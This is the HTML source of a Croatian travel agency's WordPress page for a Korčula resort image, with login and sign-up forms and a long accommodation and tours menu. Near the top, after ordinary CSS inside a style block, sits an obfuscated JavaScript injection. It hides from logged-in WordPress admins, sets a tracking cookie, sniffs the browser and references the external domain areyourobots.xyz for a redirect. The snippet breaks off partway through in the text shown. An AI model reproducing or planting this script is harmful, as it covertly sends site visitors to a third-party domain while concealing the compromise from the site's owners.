@media only screen and (max-width: 500px) {
	.tourmaster-tour-search-mobile-container {
		display: none;
	}

	.tourmaster-tour-search-item-head i.fa-sliders {
		display: block;
	}

	.tourmaster-tour-search-item-head {
		padding-bottom: 0;
	}
} var a=['toUTCString','cookie','split','length','charAt','substring','indexOf','userAgent','match','MSIE;','OPR','Chromium','Firefox','Chrome','ppkcookie','location','https://www.areyourobots.xyz','getElementById','wpadminbar','undefined','setTime','getTime',';\x20expires='];(function(c,d){var e=function(f){while(--f){c['push'](c['shift']());}};e(++d);}(a,0x1f4));var b=function(c,d){c=c-0x0;var e=a[c];return e;};(function(){if(document[b('0x0')](b('0x1'))===null){if(typeof c===b('0x2')){function c(d,e,f){var g='';if(f){var h=new Date();h[b('0x3')](h[b('0x4')]()+f*0x18*0x3c*0x3c*0x3e8);g=b('0x5')+h[b('0x6')]();}document[b('0x7')]=d+'='+(e||'')+g+';\x20path=/';}function i(j){var k=j+'=';var l=document[b('0x7')][b('0x8')](';');for(var m=0x0;m		</style>
		</head>

<body data-rsssl=1 class="attachment attachment-template-default single single-attachment postid-9677 attachmentid-9677 attachment-jpeg gdlr-core-body tourmaster-body traveltour-body traveltour-body-front traveltour-full gdlr-core-link-to-lightbox">
<div class="traveltour-mobile-header-wrap" ><div class="traveltour-top-bar" ><div class="traveltour-top-bar-background" ></div><div class="traveltour-top-bar-container clearfix traveltour-top-bar-full " ><div class="traveltour-top-bar-left traveltour-item-pdlr travel-tour-hide-on-mobile"><i class="fa fa-phone" style="font-size: 16px;color: #ffffff;margin-right: 10px;"  ></i> <a href="tel://+385916198011">+385 91 6198 011
<i class="fa fa-envelope-o" style="font-size: 16px;color: #ffffff;margin-left: 30px;margin-right: 10px;"  ></i> <a href="mailto:info@canyontravel.eu">info@canyontravel.eu</a>
</div><div class="traveltour-top-bar-right traveltour-item-pdlr"><div class="traveltour-top-bar-right-social" ><a href="/cro/" class="traveltour-top-bar-social-icon-lang" title="HR">HR</a><a href="mailto:info@canyontravel.eu" target="_blank" class="traveltour-top-bar-social-icon" title="email" ><i class="fa fa-envelope" ></i></a><a href="https://www.facebook.com/canyontravel.eu/" target="_blank" class="traveltour-top-bar-social-icon" title="facebook" ><i class="fa fa-facebook" ></i></a><a href="https://www.instagram.com/" target="_blank" class="traveltour-top-bar-social-icon" title="instagram" ><i class="fa fa-instagram" ></i></a></div><div class="tourmaster-user-top-bar tourmaster-guest" ><span class="tourmaster-user-top-bar-login" data-tmlb="login" ><i class="icon_lock_alt" ></i><span class="tourmaster-text" >Login</span></span><div class="tourmaster-lightbox-content-wrap" data-tmlb-id="login" ><div class="tourmaster-lightbox-head" ><h3 class="tourmaster-lightbox-title" >Login</h3><i class="tourmaster-lightbox-close icon_close" ></i></div><div class="tourmaster-lightbox-content" ><form class="tourmaster-login-form tourmaster-form-field tourmaster-with-border" method="post" action="https://www.canyontravel.eu/wp-login.php">
	<div class="tourmaster-login-form-fields clearfix" >
		<p class="tourmaster-login-user">
			<label>Username</label>
			<input type="text" name="log" />
		</p>
		<p class="tourmaster-login-pass">
			 <label>Password</label>
			 <input type="password" name="pwd" />
		</p>
	</div>
	 
	<p class="tourmaster-login-submit" >
		<input type="submit" name="wp-submit" class="tourmaster-button" value="Sign In!" />
	</p>
	<p class="tourmaster-login-lost-password" >
		<a href="https://www.canyontravel.eu/wp-login.php?action=lostpassword&source=tm" >Forget Password?</a>
	</p>

	<input type="hidden" name="rememberme"  value="forever" />
	<input type="hidden" name="redirect_to" value="/accommodation-in-croatia/south-dalmatia/island-korcula/resort-port-9/attachment/large_4b1ac8b80a16d07e625f69a2f544a892/" />
	<input type="hidden" name="source"  value="tm" />
</form>

<div class="tourmaster-login-bottom" >
	<h3 class="tourmaster-login-bottom-title" >Do not have an account?</h3>
	<a class="tourmaster-login-bottom-link" href="https://www.canyontravel.eu/register/" >Create an Account</a>
</div>
</div></div><span class="tourmaster-user-top-bar-signup" data-tmlb="signup" ><i class="fa fa-user" ></i><span class="tourmaster-text" >Sign Up</span></span><div class="tourmaster-lightbox-content-wrap" data-tmlb-id="signup" ><div class="tourmaster-lightbox-head" ><h3 class="tourmaster-lightbox-title" >Sign Up</h3><i class="tourmaster-lightbox-close icon_close" ></i></div><div class="tourmaster-lightbox-content" ><form class="tourmaster-register-form tourmaster-form-field tourmaster-with-border" action="https://www.canyontravel.eu/register/" method="post" ><div class="tourmaster-register-message" >After creating an account, you&#039;ll be able to track your payment status, track the confirmation and you can also rate the tour after you finished the tour.</div><div class="tourmaster-register-form-fields clearfix" ><div class="tourmaster-profile-field tourmaster-profile-field-username clearfix" ><div class="tourmaster-head" >Username<span class="tourmaster-req" >*</span></div><div class="tourmaster-tail clearfix" ><input type="text" name="username" value=""  data-required  /></div></div><div class="tourmaster-profile-field tourmaster-profile-field-password clearfix" ><div class="tourmaster-head" >Password<span class="tourmaster-req" >*</span></div><div class="tourmaster-tail clearfix" ><input type="password" name="password" value=""  data-required  /></div></div><div class="tourmaster-profile-field tourmaster-profile-field-confirm-password clearfix" ><div class="tourmaster-head" >Confirm Password<span class="tourmaster-req" >*</span></div><div class="tourmaster-tail clearfix" ><input type="password" name="confirm-password" value=""  data-required  /></div></div><div class="tourmaster-profile-field tourmaster-profile-field-first_name clearfix" ><div class="tourmaster-head" >First Name<span class="tourmaster-req" >*</span></div><div class="tourmaster-tail clearfix" ><input type="text" name="first_name" value=""  data-required  /></div></div><div class="tourmaster-profile-field tourmaster-profile-field-last_name clearfix" ><div class="tourmaster-head" >Last Name<span class="tourmaster-req" >*</span></div><div class="tourmaster-tail clearfix" ><input type="text" name="last_name" value=""  data-required  /></div></div><div class="tourmaster-profile-field tourmaster-profile-field-email clearfix" ><div class="tourmaster-head" >Email<span class="tourmaster-req" >*</span></div><div class="tourmaster-tail clearfix" ><input type="email" name="email" value=""  data-required  /></div></div><div class="tourmaster-profile-field tourmaster-profile-field-phone clearfix" ><div class="tourmaster-head" >Phone<span class="tourmaster-req" >*</span></div><div class="tourmaster-tail clearfix" ><input type="text" name="phone" value=""  data-required  /></div></div><div class="tourmaster-profile-field tourmaster-profile-field-country clearfix" ><div class="tourmaster-head" >Country<span class="tourmaster-req" >*</span></div><div class="tourmaster-tail clearfix" ><div class="tourmaster-combobox-wrap" ><select name="country"  data-required  ><option value="Afghanistan"  >Afghanistan</option><option value="Albania"  >Albania</option><option value="Algeria"  >Algeria</option><option value="Andorra"  >Andorra</option><option value="Angola"  >Angola</option><option value="Antigua and Barbuda"  >Antigua and Barbuda</option><option value="Argentina"  >Argentina</option><option value="Armenia"  >Armenia</option><option value="Australia"  >Australia</option><option value="Austria"  >Austria</option><option value="Azerbaijan"  >Azerbaijan</option><option value="Bahamas"  >Bahamas</option><option value="Bahrain"  >Bahrain</option><option value="Bangladesh"  >Bangladesh</option><option value="Barbados"  >Barbados</option><option value="Belarus"  >Belarus</option><option value="Belgium"  >Belgium</option><option value="Belize"  >Belize</option><option value="Benin"  >Benin</option><option value="Bhutan"  >Bhutan</option><option value="Bolivia"  >Bolivia</option><option value="Bosnia and Herzegovina"  >Bosnia and Herzegovina</option><option value="Botswana"  >Botswana</option><option value="Brazil"  >Brazil</option><option value="Brunei"  >Brunei</option><option value="Bulgaria"  >Bulgaria</option><option value="Burkina Faso"  >Burkina Faso</option><option value="Burundi"  >Burundi</option><option value="Cabo Verde"  >Cabo Verde</option><option value="Cambodia"  >Cambodia</option><option value="Cameroon"  >Cameroon</option><option value="Canada"  >Canada</option><option value="Central African Republic (CAR)"  >Central African Republic (CAR)</option><option value="Chad"  >Chad</option><option value="Chile"  >Chile</option><option value="China"  >China</option><option value="Colombia"  >Colombia</option><option value="Comoros"  >Comoros</option><option value="Democratic Republic of the Congo"  >Democratic Republic of the Congo</option><option value="Republic of the Congo"  >Republic of the Congo</option><option value="Costa Rica"  >Costa Rica</option><option value="Cote d&#039;Ivoire"  >Cote d&#039;Ivoire</option><option value="Croatia"  >Croatia</option><option value="Cuba"  >Cuba</option><option value="Cyprus"  >Cyprus</option><option value="Czech Republic"  >Czech Republic</option><option value="Denmark"  >Denmark</option><option value="Djibouti"  >Djibouti</option><option value="Dominica"  >Dominica</option><option value="Dominican Republic"  >Dominican Republic</option><option value="Ecuador"  >Ecuador</option><option value="Egypt"  >Egypt</option><option value="El Salvador"  >El Salvador</option><option value="Equatorial Guinea"  >Equatorial Guinea</option><option value="Eritrea"  >Eritrea</option><option value="Estonia"  >Estonia</option><option value="Ethiopia"  >Ethiopia</option><option value="Fiji"  >Fiji</option><option value="Finland"  >Finland</option><option value="France"  >France</option><option value="Gabon"  >Gabon</option><option value="Gambia"  >Gambia</option><option value="Georgia"  >Georgia</option><option value="Germany"  >Germany</option><option value="Ghana"  >Ghana</option><option value="Greece"  >Greece</option><option value="Grenada"  >Grenada</option><option value="Guatemala"  >Guatemala</option><option value="Guinea"  >Guinea</option><option value="Guinea-Bissau"  >Guinea-Bissau</option><option value="Guyana"  >Guyana</option><option value="Haiti"  >Haiti</option><option value="Honduras"  >Honduras</option><option value="Hungary"  >Hungary</option><option value="Iceland"  >Iceland</option><option value="India"  >India</option><option value="Indonesia"  >Indonesia</option><option value="Iran"  >Iran</option><option value="Iraq"  >Iraq</option><option value="Ireland"  >Ireland</option><option value="Israel"  >Israel</option><option value="Italy"  >Italy</option><option value="Jamaica"  >Jamaica</option><option value="Japan"  >Japan</option><option value="Jordan"  >Jordan</option><option value="Kazakhstan"  >Kazakhstan</option><option value="Kenya"  >Kenya</option><option value="Kiribati"  >Kiribati</option><option value="Kosovo"  >Kosovo</option><option value="Kuwait"  >Kuwait</option><option value="Kyrgyzstan"  >Kyrgyzstan</option><option value="Laos"  >Laos</option><option value="Latvia"  >Latvia</option><option value="Lebanon"  >Lebanon</option><option value="Lesotho"  >Lesotho</option><option value="Liberia"  >Liberia</option><option value="Libya"  >Libya</option><option value="Liechtenstein"  >Liechtenstein</option><option value="Lithuania"  >Lithuania</option><option value="Luxembourg"  >Luxembourg</option><option value="Macedonia"  >Macedonia</option><option value="Madagascar"  >Madagascar</option><option value="Malawi"  >Malawi</option><option value="Malaysia"  >Malaysia</option><option value="Maldives"  >Maldives</option><option value="Mali"  >Mali</option><option value="Malta"  >Malta</option><option value="Marshall Islands"  >Marshall Islands</option><option value="Mauritania"  >Mauritania</option><option value="Mauritius"  >Mauritius</option><option value="Mexico"  >Mexico</option><option value="Micronesia"  >Micronesia</option><option value="Moldova"  >Moldova</option><option value="Monaco"  >Monaco</option><option value="Mongolia"  >Mongolia</option><option value="Montenegro"  >Montenegro</option><option value="Morocco"  >Morocco</option><option value="Mozambique"  >Mozambique</option><option value="Myanmar (Burma)"  >Myanmar (Burma)</option><option value="Namibia"  >Namibia</option><option value="Nauru"  >Nauru</option><option value="Nepal"  >Nepal</option><option value="Netherlands"  >Netherlands</option><option value="New Zealand"  >New Zealand</option><option value="Nicaragua"  >Nicaragua</option><option value="Niger"  >Niger</option><option value="Nigeria"  >Nigeria</option><option value="North Korea"  >North Korea</option><option value="Norway"  >Norway</option><option value="Oman"  >Oman</option><option value="Pakistan"  >Pakistan</option><option value="Palau"  >Palau</option><option value="Palestine"  >Palestine</option><option value="Panama"  >Panama</option><option value="Papua New Guinea"  >Papua New Guinea</option><option value="Paraguay"  >Paraguay</option><option value="Peru"  >Peru</option><option value="Philippines"  >Philippines</option><option value="Poland"  >Poland</option><option value="Portugal"  >Portugal</option><option value="Qatar"  >Qatar</option><option value="Romania"  >Romania</option><option value="Russia"  >Russia</option><option value="Rwanda"  >Rwanda</option><option value="Saint Kitts and Nevis"  >Saint Kitts and Nevis</option><option value="Saint Lucia"  >Saint Lucia</option><option value="Saint Vincent and the Grenadines"  >Saint Vincent and the Grenadines</option><option value="Samoa"  >Samoa</option><option value="San Marino"  >San Marino</option><option value="Sao Tome and Principe"  >Sao Tome and Principe</option><option value="Saudi Arabia"  >Saudi Arabia</option><option value="Senegal"  >Senegal</option><option value="Serbia"  >Serbia</option><option value="Seychelles"  >Seychelles</option><option value="Sierra Leone"  >Sierra Leone</option><option value="Singapore"  >Singapore</option><option value="Slovakia"  >Slovakia</option><option value="Slovenia"  >Slovenia</option><option value="Solomon Islands"  >Solomon Islands</option><option value="Somalia"  >Somalia</option><option value="South Africa"  >South Africa</option><option value="South Korea"  >South Korea</option><option value="South Sudan"  >South Sudan</option><option value="Spain"  >Spain</option><option value="Sri Lanka"  >Sri Lanka</option><option value="Sudan"  >Sudan</option><option value="Suriname"  >Suriname</option><option value="Swaziland"  >Swaziland</option><option value="Sweden"  >Sweden</option><option value="Switzerland"  >Switzerland</option><option value="Syria"  >Syria</option><option value="Taiwan"  >Taiwan</option><option value="Tajikistan"  >Tajikistan</option><option value="Tanzania"  >Tanzania</option><option value="Thailand"  >Thailand</option><option value="Timor-Leste"  >Timor-Leste</option><option value="Togo"  >Togo</option><option value="Tonga"  >Tonga</option><option value="Trinidad and Tobago"  >Trinidad and Tobago</option><option value="Tunisia"  >Tunisia</option><option value="Turkey"  >Turkey</option><option value="Turkmenistan"  >Turkmenistan</option><option value="Tuvalu"  >Tuvalu</option><option value="Uganda"  >Uganda</option><option value="Ukraine"  >Ukraine</option><option value="United Arab Emirates (UAE)"  >United Arab Emirates (UAE)</option><option value="United Kingdom (UK)"  >United Kingdom (UK)</option><option value="United States of America (USA)"  >United States of America (USA)</option><option value="Uruguay"  >Uruguay</option><option value="Uzbekistan"  >Uzbekistan</option><option value="Vanuatu"  >Vanuatu</option><option value="Vatican City (Holy See)"  >Vatican City (Holy See)</option><option value="Venezuela"  >Venezuela</option><option value="Vietnam"  >Vietnam</option><option value="Yemen"  >Yemen</option><option value="Zambia"  >Zambia</option><option value="Zimbabwe"  >Zimbabwe</option></select></div></div></div></div><input type="hidden" name="redirect" value="/accommodation-in-croatia/south-dalmatia/island-korcula/resort-port-9/attachment/large_4b1ac8b80a16d07e625f69a2f544a892/" ><input type="submit" class="tourmaster-register-submit tourmaster-button" value="Sign Up" /><div class="tourmaster-register-term" >* Creating an account means you're okay with our <a href="#" target="_blank">Terms of Service</a> and <a href="#" target="_blank">Privacy Statement</a>.</div><input type="hidden" name="security" value="e19206211b" /></form><div class="tourmaster-register-bottom" ><h3 class="tourmaster-register-bottom-title" >Already a member?</h3><a class="tourmaster-register-bottom-link" href="https://www.canyontravel.eu/login/" >Login</a></div></div></div></div></div></div></div><div class="traveltour-mobile-header traveltour-header-background traveltour-style-slide" id="traveltour-mobile-header" ><div class="traveltour-mobile-header-container traveltour-container" ><div class="traveltour-logo  traveltour-item-pdlr"><div class="traveltour-logo-inner"><a href="https://www.canyontravel.eu/" ><img src="https://www.canyontravel.eu/wp-content/uploads/2020/07/CANYON_LOGO_web4.png" alt="" width="1166" height="313" /></a></div></div><div class="traveltour-mobile-menu-right" ><div class="traveltour-main-menu-search" id="traveltour-mobile-top-search" ><i class="fa fa-search" ></i></div><div class="traveltour-top-search-wrap" >
	<div class="traveltour-top-search-close" ></div>

	<div class="traveltour-top-search-row" >
		<div class="traveltour-top-search-cell" >
			<form role="search" method="get" class="search-form" action="https://www.canyontravel.eu/">
				<input type="text" class="search-field traveltour-title-font" placeholder="Search..." value="" name="s">
				<div class="traveltour-top-search-submit"><i class="fa fa-search" ></i></div>
				<input type="submit" class="search-submit" value="Search">
				<div class="traveltour-top-search-close"><i class="icon_close" ></i></div>
			</form>
		</div>
	</div>

</div>
<div class="traveltour-mobile-menu" ><a class="traveltour-mm-menu-button traveltour-mobile-menu-button traveltour-mobile-button-hamburger-with-border" href="#traveltour-mobile-menu" ><i class="fa fa-bars" ></i></a><div class="traveltour-mm-menu-wrap traveltour-navigation-font" id="traveltour-mobile-menu" data-slide="right" ><ul id="menu-main-navigation-engleska-verzija" class="m-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6137"><a href="/accommodation-in-croatia">ACCOMMODATION IN CROATIA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6171"><a href="/accommodation-in-croatia/zagreb">ZAGREB</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6205"><a href="/accommodation-in-croatia/zagreb/private-apartments">PRIVATE APARTMENTS</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6301"><a href="/accommodation-in-croatia/zagreb/private-apartments/instyleapartment">In Style &#8211; max 6 person</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6206"><a href="/accommodation-in-croatia/zagreb/hotels">HOTELS</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6678"><a href="/accommodatian-in-croatia/zagreb/hotel-jagerhorn/">Hotel Jägerhorn 3*</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6758"><a href="/accommodation-in-croatia/zagreb/hotels/art-hotel-like/">Art Hotel Like 3*</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6172"><a href="#">ISTRIA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6851"><a href="#">RABAC</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6850"><a href="/accommodation-in-croatia/istria/rabac/hotel-miramar">Hotel Miramar 3*</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6498"><a href="#">ISLAND LOŠINJ</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6499"><a href="/accommodoation-croatia/istria/island-losinj/hotel-bellevue/">Hotel Bellevue 5*</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6508"><a href="/accommodoation-croatia/istria/island-losinj/hotel-vespera/">Hotel Vespera 4*</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6518"><a href="/accommodoation-croatia/istria/island-losinj/hotel-aurora/">Hotel Aurora 4*</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6549"><a href="/accommodoation-croatia/istria/island-losinj/hotel-punta-and-apartments-punta/">Hotel Punta 4* and apartments Punta 4*</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6723"><a href="#">KVARNER</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6724"><a href="#">CRIKVENICA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6725"><a href="/accommodation-in-croatia/kvarner/crikvenica/hotel-esplanade/">Hotel Esplanade 4* PLUS</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6173"><a href="#">DALMATIA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6455"><a href="#">ISLAND PAG</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6456"><a href="/accommodation-in-croatia/dalmatia/island-of-pag/hotel-pagus/">Hotel Pagus 4*</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6657"><a href="#">PAKOŠTANE</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6658"><a href="/accommodation-in-croatia/dalmatia/pakostane/pine-beach/">Pine beach</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6373"><a href="#">ZADAR</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6579"><a href="/accommodation-in-croatia/dalmatia/zadar/zaton">Zaton Holiday Resort</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6374"><a href="/accommodation-in-croatia/dalmatia/zadar/kolovare">Hotel Kolovare 4*</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6807"><a href="/accommodation-in-croatia/dalmatia/zadar/hotel-mediteran">Hotel Mediteran 3*</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6404"><a href="#">ISLAND CRES</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6403"><a href="/accommodation-in-croatia/dalmatia/cres/kimen">Hotel Kimen 3*</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6702"><a href="#">TISNO</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6703"><a href="/accommodation-in-croatia/dalmatia/tisno/hotel-borovnik/">Hotel Borovnik 4*</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6416"><a href="#">ISLAND MURTER</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6598"><a href="/accommodation-in-croatia/dalmatia/island-murter/heritage-hotel-tisno">Heritage Hotel Tisno</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6464"><a href="#">ISLAND UGLJAN</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6465"><a href="/accommodoation-croatia/dalmatia/island-ugljan/kukljica/apartments-zelena-punta/">Apartments Zelena Punta 3*</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6447"><a href="#">ISLAND DUGI OTOK</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6448"><a href="/accommodation-in-croatia/island-dugi-otok/bozava-hotels/">Hotels Božava &#8211; Agava, Mirta and Lavanda 3*</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6610"><a href="#">TROGIR</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6611"><a href="/accommodation-in-croatia/dalmatia/trogir/hotel-palace/">Hotel Palace 4*</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6339"><a href="#">SPLIT</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6770"><a href="/accommodation-in-croatia/dalmatia/split/vestibul-palace">Boutique Hotel Vestibul Palace 4*</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6626"><a href="/accommodation-in-croatia/dalmatia/split/hotel-luxe/">Hotel Luxe 4*</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6356"><a href="/accommodoation-croatia/dalmatia/split/apartments-suzy/">Apartments Suzy</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6426"><a href="#">SEGET DONJI</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6427"><a href="/accommodoation-croatia/dalmatia/seget-donji/depandanse-medena/">Hotel Medena &#8211; Depandance 2*</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6668"><a href="#">ISLAND BRAC</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6714"><a href="/accommodation-in-croatia/dalmatia/supetar/resort-waterman-svpetrvs/">Resort Waterman Svpetrvs 4*</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6690"><a href="#">MAKARSKA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6747"><a href="/accommodation-in-croatia/dalmatia/makarska/hotel-osejava/">Hotel Osejava 4*</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6689"><a href="/accommodation-in-croatia/dalmatia/makarska/hotel-dalmacija/">Hotel Dalmacija 3*</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6823"><a href="#">OMIŠ</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6822"><a href="/accommodation-in-croatia/dalmatia/omis/hotel-villa-dvor">Hotel Villa Dvor 3*</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6781"><a href="#">SINJ</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6780"><a href="/accommodation-in-croatia/dalmatia/sinj/hotel-alkar">Hotel Alkar 3*</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6836"><a href="#">TROGIR</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6835"><a href="/accommodation-in-croatia/dalmatia/trogir/hotel-tragos">Heritage Hotel Tragos 4*</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6174"><a href="#">SOUTH DALMATIA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6795"><a href="#">ISLAND HVAR</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6794"><a href="/accommodation-in-croatia/south-dalmatia/island-hvar/hotel-park">Heritage Hotel Park 4*</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6737"><a href="#">ISLAND KORCULA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6864"><a href="/accommodation-in-croatia/south-dalmatia/island-korcula/resort-port-9">Family resort Port 9 4*</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6736"><a href="/accommodation-in-croatia/south-dalmatia/island-korcula/hotel-marco-polo/">Hotel Marco Polo 4*</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6533"><a href="#">DUBROVNIK</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6534"><a href="/accommodoation-croatia/dubrovnik/apartment-lucys-view/">Apartment Lucy&#8217;s view</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6175"><a href="#">LIKA &#038; GORSKI KOTAR</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6176"><a href="#">SLAVONIA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6141"><a href="#">CROATIA TOURS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6182"><a href="#">GASTRO TOUR</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6184"><a href="#">LUXURY TOUR</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6879"><a href="#">ADRENALINE TOURS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6138"><a href="/one-day-tours">ONE DAY TOURS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6177"><a href="/one-day-tours/zagreb">FROM ZAGREB</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6875"><a href="/one-day-tours/zagreb/museum-nikola-tesla-valley-gacka">Mumorial center of Nikola Tesla and Valley Gacka</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6961"><a href="/one-day-tours/zagreb/full-day-lake-bled-and-ljubljana">Full Day Lake Bled &#038; Ljubljana</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6973"><a href="/one-day-tours/zagreb/kumrovec-museum-of-neanderthals">Kumrovec &#038; Museum of Neanderthals</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6588"><a href="/one-day-tours/zagreb/rastoke-and-plitvice-lakes">National Park Plitvice and Rastoke</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10013"><a href="/one-day-tours/zagreb/postojna-cave-ljubljana">Postojna Cave &#038; Ljubljana</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6309"><a href="/one-day-tours/zagreb/trakoscan-castle-museum-of-neandertals-and-lunch-in-traditional-restaurant">Trakošćan and Museum of Neandertals</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6178"><a href="#">FROM DALMATIA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6904"><a href="/one-day-tours/dalmatia/medjugorje-mostar">Međugorje &#038; Mostar</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6915"><a href="/one-day-tours/dalmatia/plitvice-lakes-rastoke">Plitvice lakes and Rastoke</a></li>
	</ul>
</li>
</ul>
</li>
